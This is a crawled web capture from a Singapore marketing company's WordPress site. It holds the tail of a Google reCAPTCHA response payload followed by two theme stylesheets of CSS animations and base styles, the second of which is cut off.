zDDl8OxwrFawqQwTF3DiAvCpMOEw6BhwoXDhMKewo7CisOYOCwUw4XDtiIreUvDvsK+TsOjHsKow6RNHcKHecKLw6UCalZFR1xnwozDpiLCnnI4UMO0eE/Do8KwCHbCmMK2C8Omw6xDIkrDmSRqfmXDmUxnw5ZVw4LDpzUUw447ecKUfghvQsOrwppSwqsJC0xGPMK1wowFAsOpVMK3V8OOUC3DocOrw4Nqw5LDq8KHw4/[base64]/CoXjDisOQN8KvwpEmVXvCux3DvFzDm0DDvQYhwrJHw717w5fCuDPCiGPCucOiPW/CjW/Dv8OsIMKCIRZaCnvCnFwYwrDClMKWw47CkcOmwpzDizfCkW3DimvDojjDk8OQd8Kcwpoxwq9mdVJRwoXCoFprw4gHBV5cw6xuOMKHE07Cj3pUw6cEbMKnD8KCwoUcw63Dj8Kof8OoDcOdHHUSw5/[base64]/[base64]/wrHCq8OywoPDkTZxX8OBRT7DiMOPw7YGw43DusOMAsOcRSLDkxLCqzRuw6LDl8Kww71ILVYnMsOzaFLCs8OlwqnDuGE2Z8OjZhnDtkJow6DCgsKVRw7Dh3pzwojCvB3Cnm51BlXCrj0qHA0vFsKSw6fDtDTDkcK2dEEAwoJFwoTCukYQMsObGz/DtSsXw4vCsU9eb8OFw5vCgwoTdBPCl8KxVSsrYR7DukZfwrgRw7APf1dowrsnPsOgaMK4fQQeFH9dw4PCocKgY2LCuxUARHfCpX1sGcKpUcK/[base64]/CqiTDtQwUWMK8MAAMDsKCOsOuwr7DvMK1LmxAw4XCusKTwo4BwrTDicOgaTvDjsKnUlrDp2M8w7oAasKPamtRw7g6w4g5wrPDswHCuApyw5HDssKyw5dOecOmwpDDhMKyw6jDt3/Cg3xXTz/Ck8OkQCUlwqdHwr8Hw6rCoyMNNsKwRF1CfEHCrsOTwpPDj2pLwrIBLEA6Czt4w74MCTEjw61Xw602VBxPw6nDocKjw6jDm8KewotwS8OtworCnMK/EkDDq1TCvMO2QcO5ZcOqw7fDicKpWw9FZ1DCk09+EsOuUsKPaWQ/XWULwq9PwqbCicK3PTkyTMK6wqvDnMOkGcO7wpzDmcKOG0DClh16w5BUN39iwoJew5zDoMKvIcK/SjsHbcKfwpwwU0JLcWzDgcOgw60Bw4rDgiDDpAU+XXV/wppsw7PDsMOzwqk9w5bCgU/Co8KgC8O+w7TDkMOBQRvDoADDj8OpwrEyfwwAw6d+wqFow6/CinjDtTYmJsOEf3pewrDDnjLCo8OvesKrSMKqOMK0wo/DkMOMw61kETwvw4zDtcO3w67DoMKkwq4MRMKJE8O1wq96wo/DvXXCvsKBw6PDmEPDonkiMAXDncOCw5MRw6rDmkfDnMOLd8OUDcKCw53CtMK+w417woPCjw3CtsKvw47CuG7CmcOgdsOjD8O1TRfCssKwUsKZEFd8wp5rw7rDmGLDs8OZw59AwqQRaXN2wr7CusO2w6fDsMOWwp/DlcKgwrI7woAWGsKPSMONw7DCvMKjwqbDpMKhwqE2w5TDiQNRYUkLUMO7w7k3w4bCn3PDoibDnMOcwpHDjDHCp8OJwoNUw6/[base64]/UgFwT8O0w4TCiXcPYMOHd340WgTCoGnDtcKvGF5Fw5jDiHtXwr1gHQ3DsyVrwpfDgV7CsVEdSUBMw4LCnWpSe8Oewr8hwpXDoQYlw63CggBrc8KXXcKNKsKuBMObN17Dhwd6w73CmxDDgy1oZcKRw7QIwo/DgMOSV8OLHiLDsMO3S8O5UcK8w4vDq8KuMU12fcOuw5bDo3/CjVkXwpItFcKdwoDCqcKyRwwOR8Omw6fDty0Qd8KHw5/CjVjDnsOlw5ZjWntWwr3DiWjDqMOMw7kuw5TDusKkwozDs0dddDbCncKWCMKLwpnCrMK5wrY3w5bCicKdHXTDuMKDWhnCv8K1VzLDqyXCpcOWcxTCoT/DpcKgw55ge8OLEMKDCcKCWx3DssO4YsOMOMOlbcKXwrLCksKjdlFfw6nCkMKAJ0LCq8OaOcK3OsOTwpBCwoMxecK0wpDDs8OMQcKoBQ/CuBrCsMOlwrNSwqFhw510w6nCmnXDnUnChRPChjHDosOTecOxwonCoMOpwrDDv8Oew7bDi0cqNMOWdnLDvlwaw5jCs3tRw5BKBnzCoz/CnXLCo8Oje8O/CsOKVcO5agN4XnA2wqxuHsKbw4fCp3wzw7UZw4/[base64]/CkMO6SE0zw4Eea8K3wq/CoMKWw63ClcOjw5zDu8OOKsKpwo03wpvCjmrDi8KSbcOPAcO2UAbDuWpOw7wLLsOCwrPDlRZ2wo0jaMOjJRnDv8Otw6BNwqTCgm9aw6fCukVlwp7DryESwpQ8w6E/KW3CjcK/GcOuw4sdwojCtsKjw5jCnWrDnsKWTcKAw6DDkcKLUsO2wpTDt2jDncOqTmbDrHIiWcO7wrDCj8KKATd5w45uwqgMGFYHaMKewp/CpsKvwp3CrUnCocOCw5FUJDDCvMKvf8KCwpvCkXs6wojCssOaw5kABcOvwrxrfMOfOyTCrMK8GgLDp2DCjivDngjDkcOaw60zwq/DslxCOxB7wqnDqGLCjDh7Hl8wKcOMTsKKTXPCksKFIDQebR/Cj3LDjsOIwrkywrLDuMKqw6tbw7srw6zCjgLDsMOcE1nCgFTCu2kQwpTDicKdw6Z4AcKiw4zCj2Y8w7rCocOSwpwIwoDCl2VpKcOXbA7DrMKiEsO+w70+w74TH1TDr8KbEzLCjnlVw6oQEMOawoXCoH7ChsK9woMJw7XDoQYcwqcLw4nDpx/DoFTDjcK/[base64]/w4HCtnh1YcKZL3TCp8OeSsObw58lw7lvw6VZw6s/EsO/[base64]/HSc+fF/DvsOGCyZlR8ONw4VIAsKYw7bCpT7DrmZbw5N9O09Aw4keWXPCsnfCujXCvMOqw6rCkjVtJVjCjUc0w5XClMOCbX93FU/Dqx5XdMKwwrbCm2/CgjrCosOZwpjDuCrCkWvCoMONwoDDl8K4ZcO1wqN6DXMYUEHCqgPCmCxfwpDDvMOqC18zPMOpw5bCiF/CuXNcw6nDijBlK8KrXlzCkyjDjcK+K8OueC7Dg8ORKsKWHcKhwoPDrA4XWl/Dt1xqwqZnw5bCsMKoWMKbSsKIasOwwq/CisOXwqRpw4hRw7/[base64]/wpnDv3XChcKfwrrDgcKLXsODwpPDuSVEEsKVw6rDtMKcSsOqw7TCtcO2MsKPwqhxw514axZHXMOIE8KHwpp2wqI9wp9lbDVBIGTDvRDDoMKOwrMyw6cuwo/Dp2dsOXvCllp1McORDAdqRsKLCsKEwrzDhsOkw7jDlXM5S8Odwq7DtMOseinDvhMkwrvDlMOsMcKJJ2gZw5LDqyI9QTkEw7Ykw4UBN8OTV8KEFmTDkMKpVkXDpsOqKnHDncOENCULOygGRsOcw4cUEXotwrpYDl3Ckg1wcRcdTyIZXQnCtMOBwr/DmcK2acOVBX3CmgbDlsK/R8Oiw67DjAsvEj8mw4XDvcOiWjXDosKzw4JmAcOGw58xwqvCsS7CocOmexxnaCsdb8K8bl08w7nCoyfDkHbConTCgMK8w4TCglB1TAg9wp/[base64]/[base64]/DnGPDlcOcPcKiJnoOwq7CpsKmwqHDgsOJw6rDv8OKwrTCj8KewqLDpGPDpEpfw6BCwpXCl0fDjMO2IXk2Uzl1w7gpHlh5wqsdZMOvHkFWVjDCocKRw7nDosKewqt0w45SwptgWGzCk3zCvsKreRBGw5V5ccOGVMKCwowfQMKewpYyw7NzG0oyw5d+wowacMOIH2DCvS/[base64]/Cr8O0w78fLcKFw71FwrUUw7rCn8OrKkTCsMK0TS4tZcOCw5d3ZnNoL1rClXHDvW1OwqZ7wqVpBzUEBsOcw5B/Cw/CpA/Dg0Y5w6N2XxzCucOqIE7DqMO/UmzCscKMwqNwFkB/UhsDJTjChsO2w4LCpUDClMO5WMObw6YUwrY3T8Ozwqp/w5TCtsKmH8KJw7pSwq1QT8O5OcO2w5AaMMKGB8KswotPwr83CA07BhQgTcKqw5DDt3HCtyElNUbCpMKJwozDhcKwwpLDlcKScis/w6EvJcOoC0nDisKYw4FIw5rDp8OnC8OWwozCm3w5wpXCuMOvw7tBDQ5nwqTDhMKmdSBIWkzDsMOswo/DgTQkMMOhw67DgcK7wrDCu8Kbaw7DukjDscKZMMOtw6ZEU3QlcznDm0pZwp/DpG06XMOvwo3CmsOcYA0nwoAew57DtQTDrkUtwrExHcKbFBUiw4XCj2bDjj9efjzChSRvU8Oyb8OywrTDoGAKwox1QcOlw4zDjcKQBcKuw7bDocKGw65Zw5E/UcKmwovDpcKBSQ9rP8KhNMOHPMO1wr91W1RcwrMgw7EcLzlGG3LDs1lNS8KGdF0sUWU7w75zJsKnw4DCuMOmCAETwpdvAsKlXsOwwrk7TnHDgHRzUcK6Zj/Dn8OIF8KJwqAKJcKMw6nDhzg4w5M/w6R+TsKeJhLCpsOcBMOnwpXCq8OOwqsyZTzCuwjDr2gtwoA+w63CjcO8ZV/[base64]/BhZpw717wpvDl8O1fMKMCg9vXlDCncKaUMO0YsOeQykEHmzDtMKCT8Ozw7zDsS7Dslt8Zm7DvA9OZW50wpLDmAPDhELDnXnDlcOKwq3DusOSSMOWA8O0woJ6YmAdWcKQw67DvMKyTsOdcHdyD8KMw5dbw6jCtHttwoDDt8OmwoEvw6hcwp3CsnXCn0rDnh/CiMOgG8OVUghXw5LDhWDCqEoPTEjDn3/CjcO+w73DnsONZzl7wrjDrMOqZHfCqMKgw4R3w4wRcMKdCMKPI8KowpENcsKhw7orw6/CmUIOFz53UsO6w5kAbcOnfzR/BQEeD8Oyc8Oaw7IUw7kGw5BdacOxa8KrIcOICEfCgD4awpVow7TDr8K1bwkUb8KfwqluMgXDpm/DugfDtSFiLy7CsT4cVMKnMsO0aH3Co8KUw5bCt0bDucOcw5plfzVJwpdlw77CvXVqw6LDgmsqdDnDisKjDiZgw7ZbwqEiw7PCi1FNwqrDlsKPHSAjTQBew7MiwofDnw8jecOTfSYPw4HClcOMe8O/[base64]/Ci3nCsMO0N8Ogw5LDosOadWMgFwwJaQ3CjjbCllvCnloXw4FGwpVqwp9WeD4fGcK/RgByw4VpMhTDlsKwD0PDscOvYsKEN8OBwrzCm8Ohw65hw68QwrcoL8KxL8K/[base64]/[base64]/w40JJcKuDTPDiMKXD0nDhMKxVMKiCELCpAJpGnbDgj/[base64]/DuMKROyHCml4twoHCgsOOw5pKw7VkwrV/[base64]/Dt1how5jCpTwvdBHClMK1w4JkLFh4Iy3ClCfCnElmwq5UwrvDiTkJwp7CtC/[base64]/Di8OTI8Onw67CksKkeVM/w4rClmrCoTzCokTDpR3CrH3DnXMCfz0bwohfwpfDrlFiwqHCjMOewqHDgcO8wpEMwrYnOsOnwr1cKVYsw4FnJsODw7liw5k0XHpYw6Y/JjvCosO/ZD12wr/CoyfDuMONw5LCrsKhwr3CncKFBMKHRsOIw60lLjtbBQrCqsK9V8O/[base64]/EmnCujDCiVPDiMKuO8OJwoRIa8Oow64fSsOBBMOSRS/Dg8OMHg7Cji/Dr8K/YibCh39LwqoFwpTDnsOTOl/[base64]/CnsODdkfDqT7Ch8K6P8KuG0bDhcKYKcOXwqvDlCJkwojCuMOKbsKGfMOXwozCvjd5ZB7DkxrCph1sw5VZw5fCu8KxC8KBfsKswrdLOF1Uwq/CrcKGw7fClMO4w6sGMBxLKsKRdMOJwpdyLAt5woIkw6bCg8Opwo0SwpbDtlRowoLCpBgww7fDtcKUIifDlMKtw4FNw5nCogLCgnvCisK+w4MTw47Crm7CicKvw543CMOfCE/[base64]/Dt8KESMOww7DDuG7DrhIefMKKdyotXMKLUcOkwrwDw48BwrbCsMKCw4TCt1guwp/Ct3J9UMONw7khUsK8YlgLecKVwoPDr8Onwo7CmyfCp8Kuwp/Dol7DolvDix7Dl8KsMUXDv2zCkg/Drzh6wrJ0woQ2wr/DlB44wqrCo3dzw57DtRjCr0PCnRbDkMOEw4Upw4zDrMKLMjTCinTDuTdrFl7DiMKHwqnCosOQOcKBw5EbwrDDhDIHw73Cu19/WMKRw4vCqMO7BsOewr4+wpnDtMObFsKFwqvCuTHCm8KPGnhfOypyw5/[base64]/DhMKYw6/CgsO2NQ7DrsOVYsKjw63Dtw7ChMO+HUZ2wqQNwq7DicO+w7wzI8OucHHDqMK6w4vCkXfDqcOgUsOzwpdxKTssLyZUbjt+wqTDm8OvRFBmwqLDuyhQw4d3ZsKpwpvCmcKYw4fDr05Henk/WhMMJXp+wr3Dr3taWsOWw5tPw5zDnDtGS8OsLcKdc8Khwo/Cv8KDQFxaTAHCg2czLcKNOHvDnCMYwqvCtcOYS8K/w53CsWXCpsOpwrpNwq5SVcKnw5LDqMOvwr9/[base64]/[base64]/wqE8LR5wC8KgZHIAFCLCksKjEcORwq3DqMOQwpfDoC0PHcKwwrDDp0tsbMOcw7JmN0nCnSVXZVw/w5LDl8O0woLDkE7Drh5yI8KFfggXwpnDoXB2wq/DkjLChV1JwqDClwMSAzrDlCRGw7nDhELCu8K1woc/TMKww5MZCwPCumHDo2AEHcO2w6ttW8OrGEsdNgxQNDrCtDdsHsO+EcO5woMNK3crwrI/wr/DoXhHLcOJccK2emvDozQSXcOvw5LClsOKbMOTw5hdw6/Dqi82YVYSPcOOJkDCk8Oqw5IJF8OZwqU/[base64]/DlTF+AcKVw4F4wpnDkDYSw5LDo8Kqw4vDgsKvw4gWw5jDh8OlwoBrXhJrE1ccQxTCixVzHncmcTAowpA7w4J8WMOiw60oIB/DksOfEcK+woYHw6Ejw7zCr8KVSihRAFvDllcIwp7CiwQEw53DhsOIVcKwLgPCqMOUaG/DnUMARG/[base64]/[base64]/CuGfDsV3Du8ObKQnDvUABw5TDqBLCm8O2H2xpwo3CuMODw4A3w6h6JFtteBkuc8KJw4tYwqoOw57Dp3c2w5MHw7N/wrATwoPCr8KhJsOpIF9DK8K4wp5tEMOFw47DmcKMwoZTJMOdw4RfL1lrZ8OgcWTCo8KzwrRzw7dUw4XCvMKwK8KoVXbDoMOIwqc6J8OKYwZFMMKZVDVXJ3hAcsKCY1zCgSDCiAZsKVnCrGhsw6h4wow1wo7CsMKxwp/CqsKrecKWFk3Drl3DkAIzO8KwCcKjUQEzw7TDgw5AYsKOw7F/wqoiw4tsw60lwqLCl8KadcKgUMOyT10ZwrY7w7oEw6XDrV41BWnDmmNlGmJEw794Ejwqwq9mEVvCrcKMEgcJCEw+w5/Cph1QdMKrw6gIw7/Ch8O8DBBYw4/[base64]/[base64]/Cn8KyOh1ZX8O0NTvCm13CkTxqCxEUw7LCtcKJw5PCgHHDmMO3wo4kDcOiw6TCiGjCpsKKY8Klw44DBMK/wpPDoFrDtB/DicKCwrDCsEbDicKsQ8K7w6/[base64]/[base64]/CoDTCr8OKwpTChsKrw6LCrFbCg8OOwqXDp8OMwrfCqcOMG8KWcGIOGgTCg8Okw6vDsh5OdVZ2RsOaBTwVwq7DvxLDh8OFwqHDg8OMwqHDuz/DjlwGw7/Cr0XDghp/wrfCi8KiZcK/w6TDu8OQwpAewpF6w7LChWclwpRXw5VgJsK8wp7CtsK/BsKWworDkA7Du8KHw4/CgMOvdW7CncOQw4caw7pVw7EiwoYSw7DDtWfCtMKFw5rDssKww7vDhsKHw4F2wqHDlgHDmHAwwr/[base64]/[base64]/DscK5YxPCnUgnMsOwHsOkwonCpDcmIsKxJ8OxwoZIRsOUWAMxfwjCjUIrwoDDvMK8w4hdwoUDEEZ6GhHCq0DCvMKZw5klHEQEwqrCoTnCs15mSRYHVcOTwr1TEE5SW8Oww4/DmMKETsK6w4EnO1lcUsKuw6cDCcOjw7HDgMONNsKxLihNwqvDhm/ClMOIIj3CicOqVm1yw6PDlnnDgWrDrHMMwqRtwpomw45qwr7CuUDChXDDvAJRw6piw6E0w4jDnMK/[base64]/woDDg0nDqVnDu1wwP1tTcMKtwp7Ds8KhPF3DtMOxYcOYD8O0wofDmBMKYC9HwrTDisOcwo9Ew7HDkFXDrxvDiFo6woDCkmHDlTjCnEQYw6EIPmt0w7bDnWTCq8KpwoHCoAzDqcKXFcOOG8Onw70OJDwjw68rw6k3FDrCp0fCq2zDgG/Cvy7CvMKGJcOKw5Q4wp/DkEDClcOiwrJ2w5PDjcOSDHdxD8OCKMKLwpkewo1Pw5g8FUjDjhzDj8OHXgXDvMOtYktOw5pjc8Kxw4Mow5VGdUQJw7bDljPDpifCucOHQcOEOV7Ch2p+fcOdw7nDjsOMw7HCnxtpeV3DoyrDj8K7w5XDkHjCqwfDk8OfGwLDszHDowXDkC3CkU/DosKEw6wXacKjI3zCsW5SWDzChMKJw4Uvwp4WTsKuwqRpwprCocO6w4w8wrfDl8KJwrDCjGjDuzspwrvDhA/CswBYZXtxbFIgwolEYcOjwr4zw4xZwp7DiSvDl39sLCRjwpXCpsOVPSMEw5jDp8KLw6DCo8ODLRDCsMKCVGPCqjfDknTDn8OMw4zDoQxawr4nUjlaN8KCJU3Dr1goeUTCnMKJwoPChMOo\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,167],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MRnPpBUnbjp1W06A2vbWkvo2FUPhY14NX+eXmebA6OE\\u003d\x22,1,0,null,1,1768097942304,0,0,[141,99,33,200,22],null,[143,38,191,75,131],\x22RC-5763dxs4Ig-HUQ\x22,null,null,null,null,null,\x220dAFcWeA5M1oStlCDdW0LJWqKAnoZe0fKcWod3Bsvtd2xPOn3qeyL9QrCzujXy1jOWWVLitOtoO-YWWzdDswYik2Ldx2Z1s7ssKA\x22,1768180742000]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0
body_size: 531
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
body {
  overflow-x: hidden;
}
::selection {
  background: #91B2C3;
  color: #FFFFFF;
}
::-moz-selection {
  background: #91B2C3;
  color: #FFFFFF;
}
a {
  color: #9acf6a;
  -webkit-transition: all .4s ease 0s;
  transition: all .4s ease 0s;
}
a:hover {
  color: #333333;
  text-decoration: none;
}
a:focus {
  color: #333333;
  outline: none;
  text-decoration: none;
}
a:active {
  color: #333333;
}
img {
  height: auto;
  max-width: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: 700;
  line-height: 1.35;
  margin: 0 0 5px;
}
big {
  font-size: 125%;
}
dd {
  margin-bottom: 24px;
}
ul,
ol {
  padding-left: 15px;
}
ul li,
ol li {
  margin-bottom: 10px;
}
ul li:last-child,
ol li:last-child {
  margin-bottom: 0;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin: 0 0 0 20px;
}
table {
  border-collapse: separate;
  border-color: #ebebeb;
  border-spacing: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}
table th,
table td {
  border-bottom: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  padding: 10px;
}
caption {
  padding: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0
body_size: 16094
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
